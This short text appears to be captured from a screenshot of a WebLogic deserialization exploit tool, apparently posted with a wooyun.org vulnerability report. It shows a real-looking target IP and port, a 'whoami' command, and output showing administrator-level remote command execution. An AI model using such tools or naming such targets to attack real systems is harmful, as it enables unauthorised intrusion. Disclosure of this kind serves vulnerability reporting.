 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.216.195.75 Port: 7003 DisConn
FilePath: Upload
CMD: whoami Execute
Result: gxfp-web2\administrator
Connected!
www.wooyun.org